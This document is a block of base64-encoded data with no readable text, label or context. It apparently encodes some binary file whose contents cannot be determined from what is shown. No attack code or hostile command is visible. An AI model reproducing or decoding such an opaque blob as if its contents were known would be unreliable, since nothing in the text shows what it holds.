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
